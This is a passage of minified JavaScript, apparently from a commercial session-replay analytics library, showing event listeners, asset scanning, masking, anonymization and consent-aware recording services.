function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mv(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mv(i)&&hi(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.lu=[],this.ob=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.ab=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.hu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.hu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new vr((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.cb(),this.lb(),this.du()}onEvent(t){csArray.prototype.push.call(this.lu,t)}he(t,e=!1){csArray.prototype.forEach.call(this.lu,i=>i(t,e))}start(){this.Oh(),this.Wi(document),this.Ee.observe()}stop(){this.Yi(document),this.Ee.disconnect(),this.lu=[]}lb(){this.hb()&&csArray.prototype.push.call(this.Za,...this.ob)}cb(){this.db()&&csArray.prototype.push.call(this.Za,...this.ab)}Wi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>xt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Yi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>Lt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}hb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}db(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Oh(){this.fb()}fb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.Dg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Dg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}du(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([oe("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.pb=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.fu(Yr(t))}scanElement(t,e){this.pb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.gb(t):Lc(t)?this.mb(t,e):(this.yb(t,e),this.Eb(t,e),this.Sb(t,e)))}mb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:ju(t)};this.tc({type:"stylesheet",asset:o})}}gb(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.fu(ys(i))}pu(t){return!this.vb(t)&&!He(t)&&!Np(t)}yb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.pu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this._b(t.srcset)}}Eb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}_b(t){this.fu(rl(t))}Sb(t,e){if((yf(t)||Ef(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.pu(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}}fu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.pu(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}vb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,ld=(()=>{class s{constructor(t,e=vv,i=_v){this.wb=t,this.Ab=e,this.bb=i,this.ss=new an,this.We=!1,this.gu=0,this.kg=()=>{for(this.gu=0;this.ss.length;){if(this.gu>=this.Ab){csSetTimeout(this.kg,this.bb);return}let n=$.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.gu+=c}this.We=!1}}schedule(t,e=!1){if(!this.wb||e){t();return}Bt.general.pendingTasks.increase(),this.ss.push(t),this.Tb()}Tb(){this.We||(this.We=!0,csSetTimeout(()=>{this.kg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return et([F("TaskScheduler"),oe("runTask")],s.prototype,"runTask",null),et([oe("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.K=!1,this.xg=new il(t=>t.type==="cssRuleInserted"&&this.Rb(t)),this.Cb=So(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.lo.scanElement(e)))}),this.Ib=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Pb)===null||i===void 0||i.call(this,e)),(n=this.Ob)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.qn=new Zu(t=>this.Nb(t)),this.U=new ze(t=>this.Ir(t)),this.lo=new Sv,this.lo.onScannedAsset(this.Ib)}onEvent(t){this.j=t}onAsset(t){this.Ob=t}onStyleSheetFound(t){this.Pb=t}start(){this.K||(this.K=!0,this.xg.observe(),this.qn.observe(),this.U.observe())}stop(){this.K&&(this.xg.disconnect(),this.qn.disconnect(),this.U.disconnect(),this.K=!1)}Rb(t){!t.rule||!this.K||this.lo.scanCssString(t.rule)}Nb(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.Cb.push(t)}Ir(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.Mb(e.target);break;case"childList":}})}Mb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),Av="csPersisted",mh="v2/recording",bv=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.Ei=t,this.C=e,this.E=i,this.Be=n,this.S=o,this.D=c,this.L=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.Lg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Lr=B,this.nt=P,this.UO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.ho=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new VS(Av);this.Db(c),this.z=new dv(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new wv;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jS,this.Vg=new cv(this.Le,this.E.getStaticResourceManagerUri(),this.Be),this.Lg.addListener(this.Vg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Be,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new rS(this.Z)),csArray.prototype.push.call(o,new oS),this.Ki=new Ev,this.Ki.init(),csArray.prototype.push.call(n,this.Ki),this.Ut=new nv(c,p,this.J),csArray.prototype.push.call(n,new pv(window.location,this.D));let g=!1,_=g?new aS:new CE,w=g?null:new hS,T=g?null:new dS,D=g?null:new gS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yS,O=csArray.prototype.filter.call([w,this.we,_,new ev(csArray.prototype.filter.call(n,P=>P)),V,new ES,new CS,D,T],Boolean);this.E.textVisibilityEnabled&&ci.isSupported()&&(this.uo=new jE,csArray.prototype.push.call(O,this.uo)),this.E.jsErrorsEnabled&&(this.qa=new IS,this.kb=new PS(P=>this._e.anonymize(P)),this.ys=new tv(this.qa),csArray.prototype.push.call(O,this.qa),csArray.prototype.push.call(o,this.kb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.Es=new ZS);let N=new DS(O,o),G=new QS(N,this.w,this.Le,this.ys,this.Es),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rv(this.E,this.z,d,this.L,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Lr,this.ys,this.Es),this.Si.addListener(this.recordingService),this.Lg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bv,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new US(this.w,this.C),this.Si.addListener(this.fo),this.Ei.enableRecordingContext(this.recordingService,this.C,this.fo),this.mu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Vg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}mu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ne(d)&&ze.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Db(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Xi(){var t;let e=this.nt.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return et([oe("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([oe("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,Ia=1024,Pa="||",Ov=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ls.CHAMELEON)!==-1?Ls.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Iv,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Ls.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Pv)continue;let p=c[d];if(zt(p)||to(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!to(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!uo(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Ug(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Ug(t,e,i)}static Ug(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Nv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.Ur=n,this.yu=o,this.rs=c,this.Ve=u,this.Eu=d,this.L=p,this.le=g,this.Su=_,this.Ze=w,this.J=T,this.$t=D,this.rc=V,this.Ls=O,this.Vs=N,this.vu=G,this.Ji=B,this.Qi=P,this.Zi=J,this.yi=new od,this.nc=!1,this.tr=[]}init(){var t,e,i,n,o,c,u;this.vi.onEvent(d=>this.jt(d)),this.Ft.onEvent(d=>this.jt(d)),this.Ur.onEvent(()=>{let d=this.Ur.getRequestParameters();this.J.setQueryParams(d),this.Ve.setQueryParams(d)}),this.Su.onEvent(d=>this.Ae(d)),this._u(),(t=this.rc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.Ji)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Ls)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Vs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.xb(),(o=this.vu)===null||o===void 0||o.onEvent(d=>this.Ae(d)),(c=this.Qi)===null||c===void 0||c.onEvent(d=>this.Ae(d)),(u=this.Zi)===null||u===void 0||u.onEvent(d=>this.Ae(d))}xb(){this.Ve.onBeaconSuccess(()=>{this.rs.clearEvents()}),this.Ve.onBeaconFailure(t=>{this.Lb(t)})}initStates(){let t=this.Eu.getRequestParameters(),e=this.yu.getRequestParameters(),i=this.Ur.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.Ve.setQueryParams(t),this.Ve.setQueryParams(e),this.Ve.setQueryParams(i),this.Ll()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.wu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Ur.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.vu)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Ur.start(),this.Ft.start(),(i=this.rc)===null||i===void 0||i.start(),(n=this.Vs)===null||n===void 0||n.start(),t||this.Su.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Ji)===null||c===void 0||c.start(),(u=this.Qi)===null||u===void 0||u.start(),(d=this.Zi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.tr,p=>{this.Ae(p)}),this.tr=[]}collectInitialEvents(){var t;(t=this.rc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ae(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Ae(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Q(t))}Q(t){this.rs.addEvent(this.Vb(t)),this.rs.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Vb(t){return t.ts=this.xi(),t}wu(){this.Ve.setQueryParams({hlm:"true"}),this.nc=!0}sendLastMessageBeacon(){this.Ve.removeQueryParams(["i"]),this.Ve.setQueryParams(this.Eu.getRequestParameters()),this.Ve.setQueryParams(this.yu.getRequestParameters()),this.Ve.send(this.rs.stringifyEvents()),this.Ve.removeQueryParams(["hlm"]),this.nc=!1}sendEvents(){this.rs.isEmpty()||(this.Ve.removeQueryParams(["i"]),this.J.setQueryParams(this.Eu.getRequestParameters()),this.J.setQueryParams(this.yu.getRequestParameters()),this.J.send(this.rs.getEvents()),this.rs.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ze.stop(),this.vi.stop(),this.Ur.stop(),this.Ft.stop(),this.Su.stop(),(t=this.rc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.Vs)===null||i===void 0||i.stop(),(n=this.Ji)===null||n===void 0||n.stop(),this.rs.empty(),(o=this.vu)===null||o===void 0||o.stop(),(c=this.Qi)===null||c===void 0||c.stop(),(u=this.Zi)===null||u===void 0||u.stop()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}_u(){this.Ze.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.wu():t===Be.PagehideHidden?(this.wu(),this.sendLastMessageBeacon()):(!this.rs.isEmpty()||this.nc)&&this.sendLastMessageBeacon())})}Lb(t){try{(!this.rs.isEmpty()||this.nc)&&this.le.save({requestParameters:t,events:this.rs.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!uo(t))||i!==void 0&&!gt(i))throw new re(vc[0]);let n=Ov.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.Ae(o):csArray.prototype.push.call(this.tr,o)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Mv=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ub=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ub,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends En{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),yh=65535,Dv=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!fs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*yh),g=Math.round(c/d*yh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),kv=(()=>{class s extends En{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.bu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Dv.getRelativePosition(t);if(i){let 